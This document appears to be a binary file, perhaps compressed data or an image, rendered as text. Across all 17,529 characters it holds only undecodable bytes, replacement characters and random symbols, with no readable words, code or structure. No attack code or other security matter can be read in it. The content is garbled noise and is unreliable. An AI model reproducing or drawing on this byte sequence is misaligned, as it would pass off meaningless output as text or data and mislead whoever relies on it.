���"�\�*�!���������)`h���b7����H�b����I�Ғ�����R�_k�[���-�@���b��lcR&��(k��H.�֠��,I���i�1ƨ2{x4Ƚz(��ɁHG���2b�T��9������!�*)���K�hل@ N�v������Y�*l��9���YY��+���ڼ��.�-@�!A<����I�o��Oz�w�`������^:�5εN����+�j���-� ���`�7< ��!�&�B���O�N2C��]��n"���逧H�� ���W0z�Ɣn�ֲ�/���L�"\�Jс��`J�������)�8�pE9al�쯓LB2�;z�	�&}��a�Uz%$[��H���%���XP�K��lO��f�*~��5HdX�'��@}��#9Ջ2Z����cơ��S�(���lh�U3���b�>�hMҁ4���&<-���(w�+�K��E�Lqɝ�{ ���Q��`HV�CR��㦋�,�+I��g���ڌ}�# L$R�ڂ�^��&��l���V/%�x�+�iRT�������pE����xKA�q��G������z�)�RGh�ܖ����(&(x��NY��c&龙�P0��`I����g�6�ר��IͲZ���2���}ĝd����xC��	��(��|zc�o��	G�����o��HG���t`�w̡�H| ��bw܏I���x���2���"�d�o���c�{�b�h�ߍH|�P�eϿYAF��f돾�x�}��x@l�/��i��7�3(�@�#�C�?���A��Uf!΍b( �D�z.?f�e�i��l��t���@{h�H�?ϜO�K���b���W�N�L٢�	��{�����-�4{��z{�SE�(�f;D�����B�*c4��7s��� of�ucg�����to��x����P� ��?��+�<�w ~�����	q���̐M	� ��@	����,���
� ����po�~ˁ}ρ}�	��¥�	��4��@��,��h� ˜d�����?���*�_J�|^���z�]I�/}�#��	����f����޸��H��Y�N}�>[��<��X�.�� ���x�J�����G��Z��]/گ��Q/�LJ��H����h�����:��X��(����8�0��
�聊 ��X�toȀ�x�&ΐ �w�d���(ڄ8�M�����woM ��ؽ��0`�0ؓ�Ox��hO������<H�����ˀ�ʩѝ�O����� �� �����_ʣ<��(�_��X�&��(�fh�눎���(��H5�ԇ��������H-ه1��������� [��� �����`�`�k+�j���ف����������H��������������Ou���١ء��%~�ϡ�1�ہw顉ɘʐ���!���Ƀ��A�+�����H�� ��*��o��p�c@�y����p���+m�p�(�<8��"8����逧f���ȋ�ȍJ��������JI�x���� �P�8�7��f�{��|�B�ի�����ѭ0��؈�QԺ���8�4�>�����O�^ɱ�!�X,h㱋����!���hAr��{��Ɉ
��	oA����|���r��(��.Xw���h(x���ʑ��(�X������X�1��X��fLG
�X�����h}`�^��l̂�:�:�ڎi͊q����(�L�;��P���8��x�M�,�1����>阎��������ۃ�����ժ��O�	S̓h���n�퉣���/�H�/�B�u��OX/� ���18�t��|�!������ �B�BА#� �!������Ƀ"!""!ҁ�ѽ
2"���xw�2��#%�/R/?r����x��<�  � �H����9b$G�l�Ƶ>�e�*g��[�X*���ʶ���|��(���������舃+��@���.�t�-�B�x�h��-rr'=�'B/ܘ'f����D}�+K�U���.�m����*x.X���H�����I��Ȏ�DX�>ҷ���G����k���( 1�"H�;b;���:�$>r�0ɐ#�!b#�3��� �"q��i<��=# �ߟ.�=��w�x��S/��$s_�/ r�� H� � x���/���H��C��h �h?��0	�0�Ӂr�Zr���%e�_b�zI����p)����ڜ&�� ݃^H��(��y��2&fh����p&���k�'}���8���0���3w�3t��I�8Ѣz���b����=��X���.���^9���l�۝H�����:����[E"<DH#���#8�����#�X;�肿�;1x���q7B<�s��c�(Ɏ�� p��	yw�~�<R7b�����-��I��ٟ�s$�X;�X>d� Xu�J���S/��?�(�/�?�ÎC2�T/�THb�#HR�Z��m ���%g����(���1|��c�ҕ���F��+��b��f��_&��+��B�0N@��0�~��I�'�Ík�8M#2H-{8���ڞ����_苜�5\S��*��9 5�8�W�i����i+��c� ��dA
H��hA?�A�d#�+$B�?�|�71�w�0�0=�C?d?0��/�H	�*4B���$��$B��8$DC���	�#��=*ِ�h(_EQt(#dA�(EWd(�C�����(B6�D?��#��D$�
�Jt�D�H�NdA��F.؁+�IpDB숏�sFU4Kb�FO����%n�*_����$�p<��1_�Jʃ�{1*�_x��0&���:2�X��芮ȋ�H���$��N<�8�#��x��-��"sM򴎄���ˬ����\^8�	�@P+��8�z9��w�����ͻ��*؉*h9�/૔�n��UA�CG+D����DEq4�'DD��_�e_#���,�_��!�/l^��I}KD�7DHE�h������s���$�#=�{�UA�S6�I8B((HFzS �X��0�F18B
�S+$/,(B���؂�R5<��Ra��`��+�`��gم��������=L����ʨ���*;f�eꩊ�cb��"��ȍ1�'��!�0�f�\7(�I��؇��J8���w\�xM4a���\��:(4w�\w���@�Bڮ{�(������Y�9��5lz	�H5h�49^���}�Q"��������KeA�#��P�u_�vk �P-LE�l~k"%_uP8%B
�Q,I<�B��T"I�9��(B�(��BB�8B�H���F�S��XS�";"t���B��Sw�B�҂LR�X;�`�r�`���ݨ�������������8�qap�	�q�������G��f��~��8��lU���+(w�,��H�B;���8MMv>h��WB?2�W8�d"�"�k(-5&�$2��W�x���e��\�4���X�8��� �2��*�@8L(f�	,}J�S(�lL 򫤠V�鉻j��|;��Hgu��BPguf�}C���聉'x��zDkD�䃧y��y�����'l�7g����FlDt��W�K,I<��y�XBrQ��x
(x��#�7��W��{��% ��w�G {��{�"x05x�(6C���T-��~UG��U�`�w����6�Eʵ�8���apȆl��ʘ�p�~a�8�e�U}�8�����$f����+ب���eH�^M`VԄ2 c���[��[Hƍ�� #Ҍq�wNp^V+"��f(O��@3=�r�H�=�����Y�fݹ�(��,fc,�����h�L
�J*���A���aj�8xx��hy��76z��᩷u_�u�h5��|��N�P�7x
�z�V���zڶ=�:ޱ�g����u �w}7܆�;�(x��;���IH	
�mB�whH���Ѱx[݀����ܙ�b0��L �޹�q�X����X��FD����<������������8�K�׶��y��
��"p��l J�]�\�<h���x��J���^�;\T��G������]2����JHn�Sc�9�NU�DPU�f��8D�D�L���d�|���T���%����N,ɥ��9:�J�V5�C��0����!*����� �b]�!f�5�������m�_��5rw���X)�׶�����B���@
�&" ��:���̘I���8ɏ��ʁ�����Lx,��4��
�i���L݌X������rr��6��L�ϕ�
r�$���D��ӌ�I��r����!���j��Ժ�L��:����٪�&� �t�	���,���Kˍ���l$̯����(ʎ�~0	�J���! :O!�zə�zx�$�n�C�<\���"���db욪��)	Q�3n�J��$����D:w@�ۤ��N8�EJோ�����%�Z��j������>7�K>52�k�WN��0il���k2�H�o�8�َ.�h��02ez�l����zȧ5}L���,G���ѬD	��{���b�+������l�J����ш��q��ұ��x�m��[�h1����B	��j������-��@����৏:	묛|����j�H���j(C���.��!����X�H�_�[-��	��
� ;ơ�Z-��w�v�<���|X.�M�ͩ=/�Cc�ֶ>Q�[�p������m�>���4�OS�[S9��s�8��#�@���:Y$ؤ;�J(
��d�(��J8d��$Qd<�ʸO�����*!�����O��0�ܰF ��@/��\	� 3��sy]���L���މ�N��*�.�����̥�`��@x��h咻��>Ɇ2����Ӏ� ���	��i��z�Y ����l<����۫]$��������͜�Y��m�͋�S_Xw^>�����ԛ�Vx�J-�@�6Ii ��K��H��8K�Sɬ4��d)��*; ͵"�K���H��������`p�ZE	�!K�!����"U>��҉K�!;�ۑW���Jb�ȋ�:\9���ۑ�Ў�Ur}85P�K���
�ػ���)�kc�qZ�
��k�e�� :�RG�~n�x�h+�z�H���e�KJ����8�����̘���æ �& �Qɶ�(�(X|DX�w�=w<,�i��K��������ǝ�i�AhC��K�e*�8��z� ,�CL
��25I�D���RM�́���D�Ϋd(�Z�+��=��j�I�x	O���qh�������oȬ��Z�3$⧅x���舋�Q�g�K��쉄��K��!A�κ���Tx	�<b�_RV>�q����H�͑���莛կ�����$'�}:+j/���/;Y�vl=��p�o�ɑ�xE����(K�V��&��?M峹	�TRwH�D����C��E�01��
V��n�_1D=I�4~�b�0h�=�T*=������>�� ��P�晨Y���0�����#=�)?b�����܀?3��H��8Ss��0v����J.6<7J�H��XͰ4{0,ȏ�Z�NJ�k����W@O���S��v|�ϴ��}�ʵ���懙@M��q�%¦Ե˯�X��DN�'r#�Bb�K���@
�Wr^h�QBߞŚ(_�|=�'
��&9���Q�Đ�N��H�2�$1���_Q�wd�� �1����p���ͳ���&<����CҺ��9���̎��RZN�-�ȿ}쎀��ȕ�>����"������ ��$��W��/�&���|l���'��L8�ZxȾ�=��(�9��0>��
����2��*�%#<��%�f&����
86|�V�Y%I޴�.�JM6]L����4[K�K���DJgL�GY�g@܏����h�ޤ��ʂ�i��ܯ٤z��p�|�����H�0N����Ub��&w#�+]"��)n��A݉��˝��X�+�T��P΍jt�뉀
"����CQ���V��f�`�돳���8�>z�K���>?Ue��.0/�4u���Z���6Ug��#�y�J�Ve���_�|����ʀh��lݰE��� E؟�)��x�t6��`{��V�g~v�f�ΦtV,�%6e��JS-5?���NW13I�sU�TM Vfrn8i���(fI���������S)Bm~����F�p@��w,���+��`��o��3t(���I��R��$ÈH�H��9o�#G��c��(����(	��������I�k��kH�i1�Ċe�
�)
�@�-Ӳh��(;�P�͘��C9����$C2��i2X:C	�
��:��ϫ����!ݰ���J�J�|��Ѝ���HJ�Lʡ,��DJ������Ј��K��˻L�0�ڰ�K�Kɸ˱<˰��I/�J3��� CD�E� �(��*�
��Z������w,�ư��J���� ��J����,*�8	�	݈M���J�h�� �Wꡎ�8�J�!�#ǸK�뉭h�4(�c��˱쬏��Ȱ"�`$C$"8�����2�P/	���p	���Еq��r#��������8Ҙ;�O�,���@��8�=꣋h򙊒8�l)	�<�����I��@����Ԃ��	��2W����
��";�����D���ꈖd�d�
y3���:+��h������ю�hA|Awl���ψB*���D�ٰB.�B*\�����*�(,�����4/"t��s�������*����&�»L���4>� ��C|��y�¥� 1|A�̀�p��@�#�C���Ö(��Ѹ�𿝈§Ё��ԠB�@�餔�x����i��C���ﴢ����l�BI�8�(E��+������dq#�ᨇ����
��Fl<ψ<H��&�@c(�ฏl���!�([HĊ�xFg	��Э��	�H@w��@b�����*���Nd�F�<G��f0� �~���P�p ��<�����X��X�������X��X�q	�8X�MX�]X�u��X� B�a<�
X�H������'d��m�!���C9������5B�h�P��U>T�%�����@��������ؘU�����X���X� ��ؖ��0�k;*��ZՔ�0X��U	�S���N���N����﬏E�"\$"H��9���+����V,8��O�p	���j$�����F��F����wp$�|����\Q��H�dH����1C`B��|�G��	���،�X[�X;�r�.�Kl����Sy�9v̐�q�/r����^��ޮ�X¨��-ލ��Q�$l���X� ��Y����M��������(A�m��X���ԙC�y�è1Z�m	ؙƘ��X�L�5L�1ٍ%�����聬%��P�͈3�P����%^�]��٧݉�5����x��݌����b�+9�0�
�f�=Q^4I!0�K�w���E��\ɍF2x���\���X�c\����(���� F/��[һ;���]�-
�P��
��$zQ�D�����D*���@�
����.�7򸈋�^~���*��u݀߿9��M��U���b��m����Ӌ_�HTD]�E-��UE]Կ�4��������ЎՈ_��^���̓A�)�s͈ۀE˩��X��5\�X2����X� ̎u������]��V5LUP�Щ�e�����X3��n�H�B=^�wx����P��οm�~�N���!P�	^�A��.zѷ
�H�W|9�}	�R���R����h�������� h��n�Ɔ��m���p҆8���S�����ݱ���P~)��`�3�"�,�2Md]�.���ɉ7��w����J_=n�a�X����ގm��^�TKT�Y՛ij�9V���nꌙ֍�&�qjN�X� R%_�2_r����ٕ���߁Ռ��
g�VT�X�j����A��X���g%^2���-dw�U@����X*�WyM���XՀλʏ��
���ZW�E�.�S2��@���{{[�5	3�R�<��
��R��h��7zH�-�n���������P��£ʐ1�f���F�@-�u��8@9�S��������.�!���i�1���2��.
�Ac8S�<v�������Q��JjxՌm	�Ў�偎}K��X��*`>`.��X��k��l�f��a4l�X��k��
�)��,�S�	�@����%ꎵ����w�쌥P��׌�Y��k긓�&�`a��^.��CU�A<��u֢�Qy�؆�Q���[Zd+����P;D"Q��X+ȸ�BI���&�\A��L�֦	׶�`�K�x�6��l���8�0���CP��*dB>�yt7XR�x�X�� ��]���z�����N�C�����]|;�5�5\
D�G���Z��~o�<�%�������fl�f��D��	LlA����<$�(�V>������ ��6�M�Yxw�a��Dta�	f/|AψP�6�� +TՍ�c�B���ֈ��j��Ǒ�x|CԈ��(� �j���* ĖW�X�(d
��W+��c�-��A��AY�>Ŝ -⹋�
�2�H�ٹ��&����j��D����P-��xdH�>-6:H����8d�z�,5hƑ��X8\p�p�U��;�����h��<�����Gj�>}2RƩ���!���h�X�R�j�g*,�(�X�����6\f�i�;w��#�gxN*��'4��g���>���+t	���D+g���Ư�p|��
.����!x>��疐�
�o	���(l(�����6#Fx��¨�}	X������� m�FIo��d m���&��8cW\y3`y�vm�~����xƊd��'-z�_��K�H���8���{9�;��o���oC1����b�r�>5��B�rI�	$��-����^�#A�x����ߴ˭ ��T�`K�P��ʌ�^��M�w�����J�O���Q�����G��	��,���+�Q�:�//���Z��h�*̡��aK ̀�JA��J����tKP��≸K��~ ����͈šx	�pbb�"�7	�m�>i[���y6=�b �����3���0�6���8�d\���gAV^�u��uPt;���S9Mu��_��Ђ������)�	t$RV�eQ��(��<�ҥ(�������0�ָ��L)�Kx��w���i4�i���r�ь5J��g+,L����t'�r���X���_�� �)I�����A�M����8��O��P8�O��i������!�l�B�.�iD=ĬN��x{I *�nD=���D��R��"���E��c��Oܶ�MO1��,�S+�����T��ׄ2��Hc�'���fV=����~b���N���S�,L���0�*,��1qzA�'�=ND�%�}���� ��eR>�_n�Eb���$w��n[����WH/JnF�b�̀6���)����7�;���qz��@F��Wd�yU]�.�"��L�)KDv�vyN���|��,�����h����ϋ��)��=�	��P)�Z�蹗�����(�����ΧJ�k���ؘ��i ˳�l��������LA��`��xH߄�Y����ؖ-���mz+ͧ.왊.����*�ƥ�I��������*�ot�^���8���1����9?���M���H���w ��M錐舉�L���.с��ⵎ\:̀=�	K�{�{$0Y�#%:6nҚ�x�N�7��d���jş����Z}��QK+SU�V�i-����/��NH��RkH�!|Xˑ�؎��p�h��� 5R��΃h�g�,|�8H��N��J��x �f���t�$Y��g ����њHub�+@.�Ы�ul�N�] BH���ق38B�4�A�z���Sx��̘������HM�Q���RXg�#xZg�.)���g[w�@�����M��sh�jDɂ�̀���Y�_��3߄�T�L��N��R�i�T�Ȅ�̸� ���N�(�����ʋĬ�N�9j�#`+G#$��y#bI�_^��ܝ	����"��dk$+p�o+�W���	�yĈˌ*�?kc��S����^f�!<C��crϏ��6�'���v��H��u�{Cg�q�O�YԷ�]ӹۣ{�sp�-��ڐ�����l�ʈ�j�+X@�Ñ���	�4'��!W�
x6�d�Ų�H�.�wt�辸϶'��m�dk��'�l���C��Z��Ja���PN>�e��cJ�^^�Iť���l��l�ن�D{�����}�����Ñ�����F�C�m����c��K)(�#��O	Pt�
4a�k�t���X��x
��(�� ¡�����À}hUf��hU�牐�z>d������_�6d���χ8�&�X)�uY����|�������(J�B�.���D릻§ʒud�E�hM�BM�@��w{��$�I���tH�nlX�ڸ�t���D�D(��}�ڵe��L�m��ê��Ҙ����`�������A�˭����l^ʂ�����tǙ1
̡�)�n�͛����,��j(nz��di�*N=��.�1;O�d����ی��V�"�Yy��(T��q
אJ�{�U�3�#�jB�7��ѕA��d����������p��z�����̈��8%\S?���'�{я�hm����q􋎢�ц���w�8$��p���< ��"���Z
;�/��Ύ]�^�mu���F�Ȉ��N�9��6;�y\YB��S]�a������*�	1�z���sH~��I����=�!��إؾ��:8�R�Β��Za �
��3+����!��2��qH�� ��y�Zk<������0Oi��i�����
�"˄PK(	�6��䝾��y�H�^��N�ȡ>x`U��\��xAed�����Y;�H�8Ҕg`�+ �dwe��ёI�4"�ʜ�:b"����%��㷸k�<����,�g~GDM�����h�G�^;�������;�!�E���F��ώ����3�莻_CJe.;�L⥹
�Ӟ�0ȍ!����w(+(>��~�4
,y�K��ҋS">�Ŵ��o8�>����ֈ A�����`���P�}M�/��(!��H��H8�(���L��O�.��pL���3Ï�8�N��
��8��μ�ʶvJ��|f8'\���4�8Z�9��w��2j��͡�2��v���	�� 5(����1�&c���l���Ό)z��*D�.QC��g�l����e��`�'1�r���
�+/X-�|r�k�ʯ�J*Ȏ�����`@G׶����`��xz�X*n���Z�)/2��H2_��E^{J��v���Y_7�C�nN˔��N�$�h����0���W��!P�G����n�w1Yu�pN�e�53Ib��@Ӈ�u
���\�̧�l��g��x4&ڴT��ב�wl���E�<��X�՞:N�ȟ�he��s�N�{]ԉ�׭�&SDT瘲�P{h�`��Q�;'us�����r���;��AE�Ș���@T5���E�Ҝp�E�
�P�YA����]ն��v� �XA4@�aUVuȏ"���I�H�TLM�Xf���@ZldE�����P�y�����I���ڡ]��H>�H�����iI͙�H�(V29�c1$0�d5ȎЉ�HȘ��gl�yx��yhU�x1O*h�1�݄�ʈ wǹ�����<��<Ñ�M�I���C�F���(��(��,��	X]Hs��T��N�&T�X���d�w}Bd��8DD@DyX�	�K�dT�\F��t5�)*���$B�
r T������@��j@�k�4��T����e�����^T�����YT�k�ji,��g�G�)k;Y��m�P�Đ.��Q��`��tțƆ�PӐ�$b�i��)��ɫ��	��Z,��τ��W�T�9)��Y0@Z�ĉ�5Kw��V���nLy�M����З�4	����B,�����D��bl�ôj��IƂ见��ĪHR��L| �I���
��
�d��fl�|ꡦLX��f,[Q)݀����Ѐ�l����l,�����_�B��.���Վ��@���A��-��쀢`,#�+��+�)��qȘ`��tH�|R�0�0MTDfAi��i��ڲ���֌)�ؓ�-Y=�iD��1�H�	�0P��������x�z�I����g-+w|�è�����t��pP.����Z��>���^�|Y��䇯��ˀ@����J �.�"�ޑ
�������r�K�>̮�A��ע��
�.GN] �M-�B��o��-�m�v����n,��\��*�-v����qPl���hʜ(J�(����^-�ܜ�-�D����&��
�X����ƒ�����U��V]�JǹĮ�FI�	�8��n�JO�]i˘fE���׌)�!n,̐�UֵT˵���T��V�z�w�t��n.�>ө�ȞNN�x��n�Cgt�g���r�y�ѣ���ϙ�Ʊ�Q�i���hP��,
����X��q��/�*��mC߭,`���,��i�芨��p��ێ�ɘx�'z��X�wP �bH�Pl����x�J(
�^;�#��-��L���t������b���\�㶝�AA@J����H�4��݅Ź$�6n#'I�F��*A���fU�pȅ ě��F���!TD�� �A֙h��N�\�w��Z���p���r�m�D��	�x.j�ߍ��A��؉�\ٵ�B-��7ՙ*,�6���l�5řZ
a��!�D�g�N�,Çl@/B|�h#6:����Y#�r�G�H��K��K�H��ȍ �U�J�DE�	�tȝ܉�8`��A �`�w<,ق[�$�=��t�m�L<��淬=�K�\'~"�J8��ѮD3�'^��� @�Kl6 �@�1�e�t���ށJ&z�ZJ�I��IwR>eSJez2e����^�P�#�$~gz�($����kI�$@\H�K����n���T�2��N�<�����]jM����H�`	<���`�biBo���HB�s�E���%��I���x��)k�	��h]��ej��ǵ�]�����W̖�q�]��ԥ��ʀ���-��g�7/�tO�`�'��ǿЊ^鈭�ʤˉ,ȂlH��y�'Ɇ�9�˱dJ���`
�(H��i�^ȅ�Ĕ|a�ʨ�4N���%�V �=�wC|�j���f����JȔ&mB@�`n��o
b��#�N9��X;��ef9E(#� �<�~���5	x��b��˹Dȿ�����0e������y��������y�`
����(��p"�`�rz���u�W� p2��Jh=����]�x�lK�����b���Җ��i]�{���6Em(��4��x#L³#N�l�v�`�����<�� �7n���jiK��Oj�l��L����{1�I��N<���H��<8�\}@�w�k��tτϕ�3���	�`ȝI�_ʥ :��K���x�/�ˈ�pK�{���y���8J����p���y�I���KK��
�b�W8؈�!ķ$����Sy�o"(������#������<�#��U;�՗g9ȼ��@Ge�X�|��&�VO�/�6H�T
�4����8ʗ|	�k<�{|�o<�/ȉ�������˻�K�+H�(�vɅp��#>W�d�J��ݷHpʡ��a��r����%���2�	1U����w=�.dՔ݄�Ԡ��;wRK��,�`N�x�C�����ga�?��x�eK�"y��j%��@�L�ԵL�ӄF��I��N������T.Z�2����k/�ԭW8�XI���	�+��:�������y�o�s|����׹�\z��Oa)��)����ʢ����(=9�}B�Cxk
�&.J�w�E�#}҃��K;���L��ZD��1����f�y����K��)�OS.z��>�y��y p��I��i�ةw�s�w��C�����ȁ �W2�R���)X��i�I��)iy�!�Ɏ(��BF+�5��PI�NH�(��?�G$�4N#,N��ZEF%Hʨ8�x�����H�OXj˨P��EO�Fڙ�x$�V��]��H�(l��h2yշث���
��
d��H�<�yzI���U�ʮ�
���2#3��UJUzIx�I�,�h�_�iV��Spރj��7{���[��xO��oD���~ˢ�tL�t��C�Uw:���@�O�1I�qJ�5R>�ʝ�s����s0ʍ�2#�2;3TZ�4�g��ɛ݉��%B�qz6�Rp�`�x���I�D	�@ę��;�%���ə�{�����yLH��2����!PK-��x>5!' �i"[�H�"r�rv���N�P���g��N&��|t��8��m�F���1��9k�{M�^�3�e]�0w�*J�(��뇥
>K_� ȟ�g�dHɁ�F{��	���_j�IW/�K��fw7��H�"g�@���n��K�t#� ��ɘ4z�wJd����Y��sY�΁ġdOvZv�0b����4_�H�$5�tO��~��u&-�Z���pp�&�I�̘�Q�k���.l��ζ���P�h���|`A�m����ْ�G�B��cMaH����T�9ه	�{����نϳ��2�[+^$��b|��#�%���.V�������׶�ʊi��ө�xM���NȄzAګ	� T�C��i����GD��'�_��w"���^4Ѻ�G\�0�������'�5�;����	�.�?G�j>��'�Y��B\oG���6��l\�����c_^6���\`�e4��{o���2oFk9����sT�#.��dQ=�K�?��ev���j����W@P
��cLJ����˗���Ȝ`��n�o��� )���x��N����Bo� t:A�  �5�:o.��鯏|�h�):�!. ,:� (��C!""��6L"� $ho��(���w�"�>R�æ��h����-�c���F�ĥK�	��dIO9�/)4��Kd�~V{d6e�å7�߹F�kj��\���E�Ž<�c�}4���g���5�<d���_�1+�=�	}=[�EI��k���<8���ˇɤ�(�~�O̜��� @�T��*N��R�*�p�l�7�h�3��A��e)�*�������������B���"��
b��/|ZB�+▢���?��C>x�h����F&`��9��`��� ���;ؐw���Y��� �ra)����`p�_��%^��5�]l(s�^Er�R�����3mԠ�&�5��#Q[��!�CFc1af&܍��rI�-x��u�K��K�L ������jk�@���~_T�،���7���m����}4����/�eYq��^�¸��"�
����Zj(��J���c,�˜F2^
�$Bʱζ4"�|��Rh�X�(�K蘷N���`BP7$���"Ȳa2��R�ަb9q�!�w(�-R/^y��ϵ�[�Q��m��EARQ+�>YB���Q��&m��?��9|�6�@��Th��0�h��RK��L�d������
�L(���_����&׵��ծ_��Y����C��(�pm��(UK��3T�m���ʚ&Y��h�Y�K�����ա�H8�踍�����\�;����	��!�}~��ŉ�X�X�\(Ό�0X��z����×�P�B��xcIR�<�)��ؓZ Y<uLz�!��1���xw����k��;�W��^vo��	��u�S��0��IO]\��o�E��o�.8��~N���c��)� �����T��P�< ��jYoP�\ �v
���V�}p��2zGt!��PȵdhVUf聣��)��	+�h`����Hy�JKش��|y��PA5F���ːQ�i*��h�1Y��ڌ��:�(����5-��l밪�~���Ws����0<����azAAҜX"�=z�����둤YL�%�w��[2�4z�'�5#�p?�j������Pn���+.������9}���-(�;�D"
�GA�K!;��o�Y݌��պ�*V=X� ��P���j̵\���H��,9@`���`��9	�`���(`�
���H�0N��Yك�3����h���ÌӉ�R�/���12��:�[>P)�|�[������2bY�g9���)L� ř�� ܣ{�C�~����3�+���a8����$��@�?��F�w7�_1r���#�3ߓk0'�-9s�HJ%�P<h���k�x.2R��Ab�B)���#���c��T���R��Ô��ن��X%��R�E=	������_϶Gm�0s��jR�1�BH)ȍ�t�2Y��N��c.y+U=<�6a���Z"�O�8���l����b��@.��\,0lϴ�����)`�4��xɆ�LM��( ��\�����\s�=��(�#���$�n���HL��=k<�Q%�M#��w^uu�Ns�$�W2�73x�:4�Dk�C����l<�%�l�U+l�/	��.��S����hl�pQ\�#�W�)�>ĩ��D���=F����g���xi%�S��� 2��5dǓ����M\e�����b��˗��8J*/�ϧ�_�Y�M��"U���[=xr_��GK�t�J�B��zk�����N�@�/���k40���j ,~ꪟI7����bd���4'QD�,�ݎ�آ�*m� �)O��Oto�W��w�V+'�a��rY#�'ʆ5�[�f^xLW�-��u��A�}��u�I���k��Fu7q���$d�;����PD�^�;�zF�i;ݨ���&F���m�� ��z5�J#E4��D�f�i��a1�f�68d���ɏXl��h�nI��H�6,*@@*�3��c��[�ec6�N�\�E��i�X&��B���]VF��f�x餬��,oX���Ȕ8���'���7�'�h�J���ڨ�R�'�jk:�C|�g}(��g�'�wdN`�}���'O��|�@XW�M�
NN��-�'�#��i� �gil���82nVh����>�~��h&DkH�sNs�cs��D�l�nh�BǔXӞ�� ��΀�!b�F�"h�������c�̇pLv'(b��mͯ H)�O�TI�f�"�����8���1F�7���)�*�� C��9̘]�E�h��j&�޸�H�x��&m`$�lA�ŏk*�ꨘJ^d�Ċ��y�'��"(�L��΁#D�LwŃ7����Tx��q�'(�V�DT$�Vx�}e���U2�A�)V˽���M����Y��*(h�8�m�mV�ߌ&@0.�h�g�r�M>$��U��r�i����Y��F;0��������h�,��Cm~h�R����>�Ϩ��V��8��ɔz��> ����l�d��܊�.���FnR閰H��X�T��J���Z�c��3F�d����5�(��x5�ـ6����J�W$�biǺ��6(�h�p��nᭂ"����w�>������"�H�	��ɏ���$�=����!�W�Z�I�}{{���g���@��q���z��	���
���:�}+�[+��mj
�AȀ��K�Teޒ@�p��[K�պ��MLx��Mk�왞���l��h�Fɔ,͡Z��f�~���ܩ�����*���F6�����*:>�A�`�^�̗ ̭�������ban�$h�-|z2Y�1�3�{����ɉߨ���6��U�].�.:���N�"@�d���wj�h�ʿ�M(� �P@��Ϯ����ϯB�L�������i��i��GR^��+z*�ħqle�u|�u<|�D}र_�8vؼ��Uvo�����X����1;�]���!@�$���[;
4�Ǽ�fp�}>؃m�������(��i����~���)�hH���F����Ȓz��(tD$��L�a�&Z��
��c�v,��i���ͺh�v� �.��Y�}���y�F���=��H�4$�&f�(�	ϓh��w�5�,����荺h������&ٍ��z������>(��艢/�3꧄�v���������"LȏZ܄�g�"��(��|ٺd�b/�%�萲����ǧ�1���d}z��$Wn�*H���Д}���O��c�8�@P8�o��M�����o�gˇs\�����:��� }���Gh���6)���������D��y��Ō?_�Ȏ迚
�6}ǲyg>��B]������ɐ�妭�HH�ο��w������|���ϋ;�8ק��_����J�����E�m�fN��Q��V,�pHL>�f����z���9��L�̼����������"�!�Ȅ�H���橗؁K�k+iD[�m�%`蝆�y��}��#��g��$���ɧ�Q�䍝䏽�o;n����wYN���������݋��4gLIlnH�:�:�ѫyt��%��ȯ�ѣ �j�����I=�z*��OG�?��\n�i4lZ�%�n���	�JH����w�տ�'	�Hc�_c���������e�H��h,� ���jg&��Z�����L(</E��.����D��!Q��J؏�h����R��V�r6�ݏ ����1�q�ݕ��C�w8���'��
�P������\"�@����������ې���
��6�� �q�v�"H5�l�0 `���?0���hI��Ɵ��ȘJh)�d�h��׿�7�@�6h-¸G0Ũ[_�ٜ���.h��&�H�w㭔�����E4m�ϡ7��Jʁ�g���������c�O����+��+���~��*�2��(,��r��������Ck����A��������-Ɂ:��PD Ȕ���C���=xd����wj�������ԙ�q�1�c�ʉ�*a�I�h�7���5qI1�=0�4��㪒�OЍ�[��yA�Ȕ0��z�y�� ��?`����h���E��A�)�!�C���,EK#:�+ɳ<ͳowe�#;�M��R,�눸�=铻��>�3=Ò=	���������p[���� ���<m��~�Ԍ?!�{��4Z��m� r�����|�:�#�a�j�c�B��Io���X�ˈ%(%�d����ŉ�H�f���źCP���E����D->N���`�?���2�ɾ���y\�"����ɾ���4�;�ڨ�M����tM�N���3�M�Ԩ�HNߔ�éN���Ԍ��@�TN���x?M��@�]��wk���B�	;��ViBW	��2B�s��sCI�DM�D���p��Z{*��_���I�iEIA�����Ȼ��K�����DG=M�S��{�2kdoXm��� � �S3��M�82�ب�>R���vk� h�hs�3F6�73I�3��TɐRi�T���E��^����X[����vr�>膖��iMxp�d)��(y�K��)#�,H:m9Lϲ�:�4���瑖�TA5T��O�IS�(�\�\uUi�UIu}T�UG���w�V��OC��jUV��U5�Mc5���W�ǌDu�v5i�hV[AA�ڨ�����2���k3t��Vj��z�󌖟��eX�����m��m/hCA)mݶ��6n�n��ݳg��3۰I�V�`(��㿬����G�1�oFަ �����d�Y�<Ƕꋬ�mFm��&"�,Eؼ[��[�X��ʄ )�~a��6{�7�H��"\U�63��2��؈5��JȐi�b��/��"`N�j�*�l*��*�:����L	3����Àz���w"�4-��S:���Ԗ�!�R�S+8�dUNIi�Vh�Č\��R�i�V˧W]��p��T݈pW�j]��(��(h�1~��%qwUq��W@.� ��^���nѶ���DM��^��@�>Kwn�֚��tewvO��d(�҈�X(�9.(I���� �,���0 �9*��$����&�\ �1`��'���1��TF�!z+n1�n��jS�j  ��fY����J|N��{y��=�]��b��2�G�� � "/�	;�/w �H>%R��h^����U2�z^��H���N6p}c��� �_"M,޿�6(i��1ӿ����rm����5��x�׀X=����H�K��R��H85����{m#s>�	����&����� V��pѐq��Ӈ��W�!5晹��!�G65seC@76��p{[٫�̟�������h	��x�
���褏(I��:D��;(	C�\�����������@��<P��N���� ꉟ- 褥~`k C��h�w��,̜�XG�����؞����I������������쪜Ȉ�� ������P�Ȇ��/����|Q��۔yW�Ύ�����h�#4y���!L��θ�žu��Ƴ}|���t�L�ϵ�F�عM�� �OO�����������M������?���I=���Y����)ȟ���N��yJ�B�]7�xC������Ί��H�J�� �m���C^�e4H^�%9���|~��`>S�w��_���d����L��w$|L�6����@U���J"���hŏ��O�ߌ�xM/K��3��B}U/�u�l�̆���D;
�{
)G��Y�C|�̒Ŀ����| G���������G�N�û�_��E
��X{���E{�u�	���Y��/U�������j�ȇ  !� ú� �Jk����͖�<XF��˂ˌx���2o�P)Nb��i2�$yn��й����;����٦H�|�D�GD�'0l����[�j`<��W�^ ,r̙"w�]������~`�#K�t����}�8S�/�:睳�:}`�_��x��wXzȈ�8��Y�:����չ��ҋ^0n�w�I���'_H�2��e�8QpC�p�i:�.8;�M��膑0y�Hb�JiK������d�~pF�J�ݍ��#	�\��8$�d	Q���ݙ��`�8�?���KR� ��=y����]֌ν2���GZ8����k�G��z����+]BP;��� ͡�:=��������.��
